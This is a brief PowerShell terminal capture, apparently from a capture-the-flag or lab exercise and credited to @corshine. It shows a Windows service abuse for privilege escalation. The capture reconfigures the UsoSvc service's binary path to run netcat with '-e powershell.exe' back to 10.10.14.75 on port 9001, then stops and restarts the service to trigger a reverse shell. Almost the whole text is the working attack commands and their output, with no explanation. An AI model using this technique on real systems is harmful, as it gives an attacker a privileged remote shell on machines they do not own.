 Author: @corshine
PS C:\windows\system32\inetsrv> sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.14.75 9001 -e powershell.exe"
sc.exe config usosvc binPath="C:\tmp\nc.exe 10.10.14.75 9001 -e powershell.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\windows\system32\inetsrv> sc.exe stop usosvc
sc.exe stop usosvc
SERVICE_NAME: usosvc
TYPE : 30 WIN32
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
PS C:\windows\system32\inetsrv> sc.exe start usosvc
sc.exe start usosvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.